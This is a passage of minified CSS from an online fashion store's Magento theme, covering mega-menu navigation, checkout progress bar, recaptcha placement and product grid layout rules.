li.level0{display:block;margin:0;float:none;border:none}.header-area.right-slide-menu .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0+li.level0>a.level0{border-top:1px solid #f3f3f3}.header-area.right-slide-menu .horizontal-menu .mgs-megamenu--main .nav-main-menu li .toggle-menu{cursor:pointer;position:absolute;right:0;top:0;display:block;padding:17px 9px;line-height:1}.header-area.right-slide-menu .horizontal-menu .mgs-megamenu--main .nav-main-menu li .toggle-menu>.icon-toggle{display:block;line-height:0}.header-area.right-slide-menu .horizontal-menu .mgs-megamenu--main .nav-main-menu li .toggle-menu>.icon-toggle:before{content:"\e936";font-family:'Linearicons';font-size:0.75rem;color:#222;font-weight:bold;line-height:1;cursor:pointer;position:absolute;right:0;top:0;display:block;padding:17px 9px}.header-area.right-slide-menu .horizontal-menu .mgs-megamenu--main .nav-main-menu li>a>.toggle-menu{display:none}.header-area.right-slide-menu .horizontal-menu .mgs-megamenu--main .nav-main-menu li._show-child>.toggle-menu>.icon-toggle:before{content:"\e937"}.header-area.right-slide-menu .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0>a.level0{font-size:1.125rem;font-weight:600;color:#222222;padding:10px 15px 10px 0;display:block;border:none}.header-area.right-slide-menu .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0>.dropdown-mega-menu{display:none}.header-area.right-slide-menu .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level1>a{padding-left:10px !important}.header-area.right-slide-menu .horizontal-menu .mgs-megamenu--main .nav-main-menu li[class*="level"]:not(.level1):not(.level0)>a{padding-left:20px !important}.header-area.right-slide-menu .horizontal-menu .mgs-megamenu--main .nav-main-menu .dropdown-menu-ct,.header-area.right-slide-menu .horizontal-menu .mgs-megamenu--main .nav-main-menu li>.sub-menu{display:none}.header-area.right-slide-menu .horizontal-menu .mgs-megamenu--main .nav-main-menu .dropdown-submenu-ct>li>a,.header-area.right-slide-menu .horizontal-menu .mgs-megamenu--main .nav-main-menu .dropdown-menu-ct>li>a,.header-area.right-slide-menu .horizontal-menu .mgs-megamenu--main .nav-main-menu .sub-menu>li>a{font-size:1rem;font-weight:400;color:#222222;padding:10px 30px 10px 20px;border-top:1px solid #f3f3f3;display:block}.header-area.right-slide-menu .horizontal-menu .mgs-megamenu--main ul{padding:0;margin:0}.header-area.right-slide-menu .horizontal-menu .mgs-megamenu--main ul li{padding:0;margin:0}.header-area.right-slide-menu .horizontal-menu .mgs-megamenu--main div[class*="col-des"]{padding:0;max-width:100%;-ms-flex:0 0 100%;flex:0 0 100%}.header-area.right-slide-menu .horizontal-menu .mgs-megamenu--main a.category-image{display:none !important}.header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main{background:none !important}.header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu .static-content{font-weight:400}@media (min-width:992px){.header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main{height:100%;position:static !important}.header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu{display:-ms-flexbox;display:flex;padding:0;height:100%;position:static !important}.header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0{margin:0;padding:0 20px;position:static;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0>a.level0{font-size:0.9375rem;font-weight:600;color:#000;position:relative}.header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0>a.level0:after{content:"";display:block;left:0;right:0;min-width:100%;background-color:#000;position:absolute;top:100%;margin-top:3px;height:2px;opacity:0;visibility:visible;transition:all 300ms;-moz-transition:all 300ms;-webkit-transition:all 300ms;-ms-transition:all 300ms;transform:scaleX(0);-moz-transform:scaleX(0);-ms-transform:scaleX(0);-o-transform:scaleX(0)}.header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0>.dropdown-mega-menu{background-color:#fff;box-shadow:0px 0px 10px 0px rgba(35,31,32,0.1);position:absolute;top:100%;left:0;min-width:270px;opacity:0;visibility:hidden;transition:all 200ms;-moz-transition:all 200ms;-webkit-transition:all 200ms;-o-transition:all 200ms;transform:translateY(20px);-moz-transform:translateY(20px);-webkit-transform:translateY(20px);-ms-transform:translateY(20px)}.header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0>.dropdown-mega-menu li{position:relative;padding:0;margin:0}.header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0>.dropdown-mega-menu li>a{display:block;padding:10px 32px 10px 20px;font-size:0.9375rem;font-weight:400;position:relative}.header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0>.dropdown-mega-menu li>a.category-image{display:none}.header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0>.dropdown-mega-menu li>a>.toggle-menu{font-size:0.75rem;position:absolute;right:20px;top:13px}.header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0>.dropdown-mega-menu li>a>.toggle-menu .icon-toggle:before{content:"\e93c"}.header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0>.dropdown-mega-menu li>.toggle-menu{display:none}.header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0._hover a.level0:after{opacity:1;visibility:visible;transform:scaleX(1);-moz-transform:scaleX(1);-ms-transform:scaleX(1);-o-transform:scaleX(1)}.header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0._hover>.dropdown-mega-menu{opacity:1;visibility:visible;transform:translateY(0);-moz-transform:translateY(0);-webkit-transform:translateY(0);-ms-transform:translateY(0)}.header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0>.toggle-menu{display:none}.header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0.menu-1columns{position:relative}.header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0.menu-1columns .dropdown-submenu>.dropdown-menu-ct{background-color:#fff;box-shadow:0px 0px 10px 0px rgba(35,31,32,0.1);position:absolute;top:-5px;left:100%;min-width:270px;padding:5px 0;transition:all 200ms;-moz-transition:all 200ms;-webkit-transition:all 200ms;-o-transition:all 200ms;transform:translateX(20px);-moz-transform:translateX(20px);-webkit-transform:translateX(20px);-ms-transform:translateX(20px);opacity:0;visibility:hidden}.header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0.menu-1columns .dropdown-submenu._hover>.dropdown-menu-ct{opacity:1;visibility:visible;transform:translateX(0);-moz-transform:translateX(0);-webkit-transform:translateX(0);-ms-transform:translateX(0)}.header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0.menu-1columns>.dropdown-mega-menu li>a{text-align:left}.header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0.center-text:not(.menu-1columns)>.dropdown-mega-menu li>a{text-align:center}.header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0 ul{padding:0}.header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0 li>ul.dropdown-submenu-ct{padding:5px 0}.header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0:not(.menu-1columns) .dropdown-mega-menu{width:100%;max-width:1200px;left:50%;transform:translate(-50%, 20px);-moz-transform:translate(-50%, 20px);-webkit-transform:translate(-50%, 20px);-o-transform:translate(-50%, 20px);padding:20px 15px;max-height:calc(100vh - 100px);overflow-y:auto}.header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0:not(.menu-1columns) .dropdown-mega-menu li>a{padding:10px 0}.header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0:not(.menu-1columns) .dropdown-mega-menu li>a.category-image{margin:0;display:block}.header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0:not(.menu-1columns) .dropdown-mega-menu li>a.category-image img{min-width:100%}.header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0:not(.menu-1columns) .dropdown-mega-menu .mega-menu-sub-title{font-size:1.275rem;font-weight:600}.header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0:not(.menu-1columns) .dropdown-mega-menu .line{display:-webkit-box;display:-ms-flexbox;display:flex}.header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0:not(.menu-1columns) .dropdown-mega-menu .line>[class*="col-"]{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}.header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0:not(.menu-1columns)._hover .dropdown-mega-menu{transform:translate(-50%, 0);-moz-transform:translate(-50%, 0);-webkit-transform:translate(-50%, 0);-o-transform:translate(-50%, 0)}}@media (min-width:992px) and (max-width:1499px){.header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0.menu-1columns .dropdown-mega-menu li.level2 .toggle-menu{display:none}.header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0.menu-1columns .dropdown-mega-menu li.level2 .dropdown-menu-ct{position:static;border:none;opacity:1;visibility:visible;min-width:0px;padding:0 0 0 15px;box-shadow:none;transform:none}}@media (max-width:991.98px){.header-area:not(.right-slide-menu) .horizontal-menu .menu-banner .title{margin:10px 0 0 !important}.header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main{overflow:visible}.header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .static-content{display:none}.header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .mega-menu-content{padding:0}.header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .line{margin:0}.header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .line>div{padding:0}.header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .custom-menu-home .dropdown-mega-menu .line{margin:0 -10px}.header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .custom-menu-home .dropdown-mega-menu .line>.col{-ms-flex:0 1 50%;flex:0 1 50%;max-width:50%;padding:10px}.header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu{display:block;padding:0}.header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu a{margin:0}.header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu .sub-menu>li>a{white-space:nowrap}.header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu li{position:relative}.header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0{display:block;margin:0;float:none;border:none}.header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0+li.level0>a.level0{border-top:1px solid #f3f3f3}.header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu li .toggle-menu{cursor:pointer;position:absolute;right:0;top:0;display:block;padding:17px 9px;line-height:1}.header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu li .toggle-menu>.icon-toggle{display:block;line-height:0}.header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu li .toggle-menu>.icon-toggle:before{content:"\e936";font-family:'Linearicons';font-size:0.75rem;color:#222;font-weight:bold;line-height:1}.header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu li>a>.toggle-menu{display:none}.header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu li._show-child>.toggle-menu>.icon-toggle:before{content:"\e937"}.header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0>a.level0{font-size:1.125rem;font-weight:600;color:#222222;padding:10px 15px 10px 0;display:block;border:none}.header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0>.dropdown-mega-menu{display:none}.header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level1>a{padding-left:10px !important}.header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu li[class*="level"]:not(.level1):not(.level0)>a{padding-left:20px !important}.header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu .dropdown-menu-ct,.header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu li>.sub-menu{display:none}.header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu .dropdown-submenu-ct>li>a,.header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu .dropdown-menu-ct>li>a,.header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu .sub-menu>li>a{font-size:1rem;font-weight:400;color:#222222;padding:10px 30px 10px 20px;border-top:1px solid #f3f3f3;display:block}.header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main ul{padding:0;margin:0}.header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main ul li{padding:0;margin:0}.header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main div[class*="col-des"]{padding:0;max-width:100%;-ms-flex:0 0 100%;flex:0 0 100%}.header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main a.category-image{display:none !important}}.menu-banner{text-align:center}.menu-banner .img-banner{display:block;overflow:hidden;position:relative;line-height:0;padding:0;box-shadow:0px 0px 6px #adadad}.menu-banner .img-banner img{min-width:100%}.menu-banner .img-banner:after{content:"";display:block;position:absolute;top:0;left:0;right:0;bottom:0;background-color:#fff;transition:all 300ms;opacity:0;visibility:hidden}.menu-banner .title{font-weight:500;display:block;margin:10px 0 24px;padding:0;font-size:1rem}.menu-banner .promobanner .title{font-size:2.225rem;line-height:1.2}.menu-banner:hover .img-banner:after{opacity:0.7;visibility:visible}.menu-banner:hover .title{color:#f68872}.parent-menu-banner .dropdown-mega-menu{padding-bottom:2px !important}@media (min-width:992px){.parent-menu-banner .line{margin:0;padding-top:10px}}

--- FILE ---
content_type: text/css
request_url: https://8pm.it/static/version1752817609/frontend/Mgs/8pm/en_US/css/styles-l.css
body_size: 22680
content:
.message.info,.message.error,.message.warning,.message.notice,.message.success{max-width:400px;left:auto;right:100px;top:100px}@media (min-width:992px){.header-area:not(.right-slide-menu) .horizontal-menu.mgt-menu .navigation{height:100%;background:none}.header-area:not(.right-slide-menu) .horizontal-menu.mgt-menu .navigation li.parent.level0>a:before{content:none}.header-area:not(.right-slide-menu) .horizontal-menu.mgt-menu .navigation .level0 .submenu{padding:20px 0;position:absolute !important;top:100% !important;display:block !important;opacity:0;visibility:hidden;border:none;box-shadow:0px 0px 10px 0px rgba(35,31,32,0.1);background:#fff;min-width:220px;transition:all 300ms;-moz-transition:all 300ms;-webkit-transition:all 300ms;-ms-transition:all 300ms;-o-transition:all 300ms;transform:translateY(20px);-moz-transform:translateY(20px);-webkit-transform:translateY(20px);-ms-transform:translateY(20px);-o-transform:translateY(20px)}.header-area:not(.right-slide-menu) .horizontal-menu.mgt-menu .navigation .level0 .submenu li{margin:0;position:relative;padding:0 20px}.header-area:not(.right-slide-menu) .horizontal-menu.mgt-menu .navigation .level0 .submenu li>ul{left:100%;top:-20px !important}.header-area:not(.right-slide-menu) .horizontal-menu.mgt-menu .navigation .level0 .submenu li a{font-size:0.9375rem;background:none !important;font-weight:400;padding:10px 0;color:#222;border-left:none !important}.header-area:not(.right-slide-menu) .horizontal-menu.mgt-menu .navigation>ul{display:-webkit-box;display:-ms-flexbox;display:flex;height:100%;padding:0}.header-area:not(.right-slide-menu) .horizontal-menu.mgt-menu .navigation>ul>li{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;margin:0}.header-area:not(.right-slide-menu) .horizontal-menu.mgt-menu .navigation>ul>li>a{color:#222222;font-size:0.9375rem;font-weight:600;padding:0 20px 2px;position:relative;display:block;line-height:inherit;border:none !important}.header-area:not(.right-slide-menu) .horizontal-menu.mgt-menu .navigation>ul>li>a:after{content:"";display:block;position:absolute;height:2px;left:20px;right:20px;background-color:#222222;top:100%;transition:all 300ms;-moz-transition:all 300ms;-webkit-transition:all 300ms;-ms-transition:all 300ms;-o-transition:all 300ms;transform:scaleX(0);-moz-transform:scaleX(0);-webkit-transform:scaleX(0);-ms-transform:scaleX(0);-o-transform:scaleX(0)}.header-area:not(.right-slide-menu) .horizontal-menu.mgt-menu .navigation>ul>li.active>a:after,.header-area:not(.right-slide-menu) .horizontal-menu.mgt-menu .navigation>ul>li>a.ui-state-focus:after,.header-area:not(.right-slide-menu) .horizontal-menu.mgt-menu .navigation>ul>li>a:hover:after{transform:scaleX(1);-moz-transform:scaleX(1);-webkit-transform:scaleX(1);-ms-transform:scaleX(1);-o-transform:scaleX(1)}.header-area:not(.right-slide-menu) .horizontal-menu.mgt-menu .navigation>ul li>a.ui-state-active+.submenu,.header-area:not(.right-slide-menu) .horizontal-menu.mgt-menu .navigation>ul li>a.ui-state-focus+.submenu{opacity:1;visibility:visible;transform:translateY(0);-moz-transform:translateY(0);-webkit-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}}.form-discount .g-recaptcha{margin-top:50px !important}.login-container .g-recaptcha,.form-login .g-recaptcha,.form-edit-account .g-recaptcha{margin-bottom:10px !important}.required-captcha.checkbox{position:absolute;display:block;visibility:visible;overflow:hidden;opacity:0;width:1px;height:1px}.block.newsletter .field-recaptcha .field .control:before{content:none}.review-form .field-recaptcha{margin-bottom:10px}.form.send.friend .g-recaptcha{margin-top:40px}@keyframes loading{0%{transform:translate(-50%, -50%) rotate(0)}100%{transform:translate(-50%, -50%) rotate(359.9deg)}}.-am-blocked{pointer-events:none}._amcheckout-selectable-container{display:flex;align-items:flex-start;flex-wrap:wrap;justify-content:space-between}._amcheckout-selectable-item{display:block;justify-content:space-between;box-sizing:border-box;padding:0 20px;width:100%;border:1px solid #f9f9f9;border-radius:2px;background:#f9f9f9;cursor:pointer}._amcheckout-selectable-item:not(:last-of-type){margin-bottom:15px}._amcheckout-selectable-item:hover{box-shadow:0 2px 8px rgba(56,77,108,0.4)}._amcheckout-selectable-item.-selected{border-color:#1979c3}@media all and (min-width:768px){._amcheckout-selectable-item{width:48%}._amcheckout-selectable-item:nth-last-child(-n + 2){margin-bottom:0}}.am-word-break{word-wrap:break-word;word-break:break-word}.ie11 .am-word-break{word-break:break-all}@media print{.nav-sections,.page-footer,.sidebar,.page-title-wrapper,.amrma-received-message,.amrma-cancel,.amrma-status,.amrma-status-container,.amrma-return-instructions,.amrma-tracking-information,.amrma-chat-title,.amrma-chat-container{display:none}.page-wrapper .amrma-table-container .table-wrapper>.amrma-table .amrma-tbody>.amrma-row>.col{padding-left:0 !important}.page-wrapper .amrma-table-container .table-wrapper>.amrma-table .amrma-tbody>.amrma-row>.col:first-child{position:relative;top:0}.page-wrapper .amrma-table-container .table-wrapper>.amrma-table .amrma-tbody>.amrma-row>.col:first-child .amrma-image{margin-right:0;padding:5px}.page-wrapper .amrma-table-container .table-wrapper>.amrma-table .amrma-tbody>.amrma-row>.col .amrma-status{display:block}}._strong{font-weight:600}._nomargin{margin:0}._hide{display:none}.ambase-word-break{word-wrap:break-word;word-break:break-word}.ie11 .ambase-word-break{word-break:break-all}.am-visually-hidden{border:0;clip:rect(0, 0, 0, 0);height:0;margin:0;opacity:0;overflow:hidden;padding:0;position:absolute;width:0}.am-word-break{word-break:break-word;word-wrap:break-word}.ie11 .am-word-break{word-break:break-all}.ambrands-word-break{word-wrap:break-word;word-break:break-word}.ie11 .ambrands-word-break{word-break:break-all}.klarna-payments-method-cell{display:table-cell;vertical-align:middle}label.klarna-payments-method-cell>span{padding-left:5px}span.klarna-payments-method-cell>img{display:block}.oos-product .product-options-wrapper .swatch-attribute .swatch-attribute-label{display:none}.oos-product .product-options-wrapper>label.label{margin-top:10px;display:block;color:#FF0000}#latest-news{overflow:hidden;margin:0 auto;width:100%;display:flex;white-space:nowrap;color:#000;top:0px;background-color:#fff;font-size:15px;position:fixed;z-index:1000;left:0;right:0;text-align:center;align-items:center;height:30px;border-bottom:1px solid #ccc}#latest-news{line-height:32px}#latest-news span{color:#fff;font-size:14px;font-weight:400;margin-left:50px}#latest-news span a{text-decoration:underline}.page-wrapper header.page-header .header-area.active-sticky.active-sticky-mb{top:30px !important}.page-wrapper .page-main{margin-top:20px}.cms-index-index .page-wrapper .page-main{margin-top:35px !important}.catalog-product-view .sugo-sale-label-pdp{color:#000;font-size:14px;font-weight:400;padding:0 5px;margin-top:4px;margin-bottom:4px;border:1px solid #000;display:inline-block}.catalog-product-view .product-info-main .product-info-price{display:flex;gap:20px;align-items:center}.page-products .price-box.price-final_price{margin-bottom:0}.page-products .price-box.price-final_price+.sugo-sale-label-pdp{font-size:12px;border:1px solid #000;display:inline-block;padding:0 3px;color:#000}.opc-progress-bar{margin:20px 0 20px;counter-reset:i;display:block;font-size:0}.opc-progress-bar-item{margin:0 0 10px;width:185px;display:inline-block;position:relative;text-align:center;vertical-align:top}.opc-progress-bar-item:before{background:#e4e4e4;top:19px;transition:background .3s;content:'';height:7px;left:0;position:absolute;width:100%}.opc-progress-bar-item:first-child:before{border-radius:6px 0 0 6px}.opc-progress-bar-item:last-child:before{border-radius:0 6px 6px 0}.opc-progress-bar-item>span{display:inline-block;padding-top:45px;width:100%;word-wrap:break-word;color:#e4e4e4;font-weight:300;font-size:1rem}.opc-progress-bar-item>span:before,.opc-progress-bar-item>span:after{background:#e4e4e4;height:38px;margin-left:-19px;transition:background .3s;width:38px;border-radius:50%;content:'';left:50%;position:absolute;top:0}.opc-progress-bar-item>span:after{background:#fff;height:26px;margin-left:-13px;top:6px;width:26px;content:counter(i);counter-increment:i;color:#333;font-weight:600;font-size:1rem}.opc-progress-bar-item._complete{cursor:pointer}.opc-progress-bar-item._complete:hover:before{background:#d7d7d7}.opc-progress-bar-item._complete:hover>span:before{background:#d7d7d7}.opc-progress-bar-item._complete>span{color:#1979c3}.opc-progress-bar-item._complete>span:after{font-family:'icons-blank-theme';content:'\e610'}.opc-progress-bar-item._active:before{background:#ff5501}.opc-progress-bar-item._active>span{color:#333}.opc-progress-bar-item._active>span:before{background:#ff5501}.opc-progress-bar-item._active>span:after{font-family:'icons-blank-theme';content:'\e610'}@media only screen and (max-width:768px){.field-tooltip .field-tooltip-content{left:auto;right:-10px;top:40px}.field-tooltip .field-tooltip-content::before,.field-tooltip .field-tooltip-content::after{border:10px solid transparent;height:0;left:auto;margin-top:-21px;right:10px;top:0;width:0}.field-tooltip .field-tooltip-content::before{border-bottom-color:#999}.field-tooltip .field-tooltip-content::after{border-bottom-color:#f4f4f4;top:1px}}@media only screen and (min-device-width:320px) and (max-device-width:780px) and (orientation:landscape){.product-video{height:100%;width:81%}}.products-grid:not(.active-slider) .product-items{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.products-grid:not(.active-slider) .product-items .product-item{-ms-flex:0 0 calc(100% / 3);flex:0 0 calc(100% / 3);max-width:calc(100% / 3);padding:0 15px;width:100%}.row-mobile-1 .products-grid .product-items .product-item{-ms-flex:0 0 calc(100% / 1);flex:0 0 calc(100% / 1);max-width:calc(100% / 1)}.row-mobile-2 .products-grid .product-items .product-item{-ms-flex:0 0 calc(100% / 2);flex:0 0 calc(100% / 2);max-width:calc(100% / 2)}.row-mobile-3 .products-grid .product-items .product-item{-ms-flex:0 0 calc(100% / 3);flex:0 0 calc(100% / 3);max-width:calc(100% / 3)}.row-mobile-4 .products-grid .product-items .product-item{-ms-flex:0 0 calc(100% / 4);flex:0 0 calc(100% / 4);max-width:calc(100% / 4)}.row-mobile-5 .products-grid .product-items .product-item{-ms-flex:0 0 calc(100% / 5);flex:0 0 calc(100% / 5);max-width:calc(100% / 5)}.row-mobile-6 .products-grid .product-items .product-item{-ms-flex:0 0 calc(100% / 6);flex:0 0 calc(100% / 6);max-width:calc(100% / 6)}.row-mobile-7 .products-grid .product-items .product-item{-ms-flex:0 0 calc(100% / 7);flex:0 0 calc(100% / 7);max-width:calc(100% / 7)}.row-mobile-8 .products-grid .product-items .product-item{-ms-flex:0 0 calc(100% / 8);flex:0 0 calc(100% / 8);max-width:calc(100% / 8)}@media (min-width:768px){.row-tablet-1 .products-grid .product-items .product-item{-ms-flex:0 0 calc(100% / 1);flex:0 0 calc(100% / 1);max-width:calc(100% / 1)}.row-tablet-2 .products-grid .product-items .product-item{-ms-flex:0 0 calc(100% / 2);flex:0 0 calc(100% / 2);max-width:calc(100% / 2)}.row-tablet-3 .products-grid .product-items .product-item{-ms-flex:0 0 calc(100% / 3);flex:0 0 calc(100% / 3);max-width:calc(100% / 3)}.row-tablet-4 .products-grid .product-items .product-item{-ms-flex:0 0 calc(100% / 4);flex:0 0 calc(100% / 4);max-width:calc(100% / 4)}.row-tablet-5 .products-grid .product-items .product-item{-ms-flex:0 0 calc(100% / 5);flex:0 0 calc(100% / 5);max-width:calc(100% / 5)}.row-tablet-6 .products-grid .product-items .product-item{-ms-flex:0 0 calc(100% / 6);flex:0 0 calc(100% / 6);max-width:calc(100% / 6)}.row-tablet-7 .products-grid .product-items .product-item{-ms-flex:0 0 calc(100% / 7);flex:0 0 calc(100% / 7);max-width:calc(100% / 7)}.row-tablet-8 .products-grid .product-items .product-item{-ms-flex:0 0 calc(100% / 8);flex:0 0 calc(100% / 8);max-width:calc(100% / 8)}}@media (min-width:992px){.row-1 .products-grid .product-items .product-item{-ms-flex:0 0 calc(100% / 1);flex:0 0 calc(100% / 1);max-width:calc(100% / 1)}.row-2 .products-grid .product-items .product-item{-ms-flex:0 0 calc(100% / 2);flex:0 0 calc(100% / 2);max-width:calc(100% / 2)}.row-3 .products-grid .product-items .product-item{-ms-flex:0 0 calc(100% / 3);flex:0 0 calc(100% / 3);max-width:calc(100% / 3)}.row-4 .products-grid .product-items .product-item{-ms-flex:0 0 calc(100% / 4);flex:0 0 calc(100% / 4);max-width:calc(100% / 4)}.row-5 .products-grid .product-items .product-item{-ms-flex:0 0 calc(100% / 5);flex:0 0 calc(100% / 5);max-width:calc(100% / 5)}.row-6 .products-grid .product-items .product-item{-ms-flex:0 0 calc(100% / 6);flex:0 0 calc(100% / 6);max-width:calc(100% / 6)}.row-7 .products-grid .product-items .product-item{-ms-flex:0 0 calc(100% / 7);flex:0 0 calc(100% / 7);max-width:calc(100% / 7)}.row-8 .products-grid .product-items .product-item{-ms-flex:0 0 calc(100% / 8);flex:0 0 calc(100% / 8);max-width:calc(100% / 8)}}@media (max-width:1500px) and (min-width:1366px){header.page-header .header-area.search-icon-bottom .block-search .block-content{padding:0 40px}}@media all and (min-width:769px),print{.abs-product-options-list-desktop dt,.block-giftregistry-shared .item-options dt{clear:left;float:left;margin:0 10px 5px 0}.abs-product-options-list-desktop dt:after,.block-giftregistry-shared .item-options dt:after{content:': '}.abs-product-options-list-desktop dd,.block-giftregistry-shared .item-options dd{display:inline-block;float:left;margin:0 0 5px;word-break:break-all}.abs-button-desktop{width:auto}.abs-blocks-2columns,.column .block-addbysku .block-content .box,.login-container .block,.account .column.main .block:not(.widget) .block-content .box,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box,[class^='sales-guest-'] .column.main .block:not(.widget) .block-content .box,.sales-guest-view .column.main .block:not(.widget) .block-content .box{width:48.8%}.abs-blocks-2columns:nth-child(odd),.column .block-addbysku .block-content .box:nth-child(odd),.login-container .block:nth-child(odd),.account .column.main .block:not(.widget) .block-content .box:nth-child(odd),.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box:nth-child(odd),[class^='sales-guest-'] .column.main .block:not(.widget) .block-content .box:nth-child(odd),.sales-guest-view .column.main .block:not(.widget) .block-content .box:nth-child(odd){clear:left;float:left}.abs-blocks-2columns:nth-child(even),.column .block-addbysku .block-content .box:nth-child(even),.login-container .block:nth-child(even),.account .column.main .block:not(.widget) .block-content .box:nth-child(even),.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box:nth-child(even),[class^='sales-guest-'] .column.main .block:not(.widget) .block-content .box:nth-child(even),.sales-guest-view .column.main .block:not(.widget) .block-content .box:nth-child(even){float:right}.abs-reset-left-margin-desktop,.bundle-options-container .legend.title,.column.main .cart-summary .actions-toolbar,.cart.table-wrapper .item-actions .actions-toolbar,.gift-summary .actions-toolbar,.cart.table-wrapper .gift-summary .actions-toolbar,.column.main .block-giftregistry-shared-items .actions-toolbar,.form-new-agreement .fieldset .legend,.form-new-agreement .actions-toolbar,.column.main .paypal-review .actions-toolbar,.wishlist-index-index .main .form-wishlist-items .actions-toolbar{margin-left:0}.abs-action-remove-desktop,.abs-add-fields-desktop .fieldset .additional .action.remove,.form-giftregistry-share .fieldset .additional .action.remove,.form-giftregistry-edit .fieldset .additional .action.remove,.form-add-invitations .fieldset .additional .action.remove,.form-create-return .fieldset .additional .action.remove,.form.send.friend .fieldset .additional .action.remove{margin-left:75.8%;top:6px}.abs-add-fields-desktop .fieldset .field:not(.choice) .control,.form-giftregistry-share .fieldset .field:not(.choice) .control,.form-giftregistry-edit .fieldset .field:not(.choice) .control,.form-add-invitations .fieldset .field:not(.choice) .control,.form-create-return 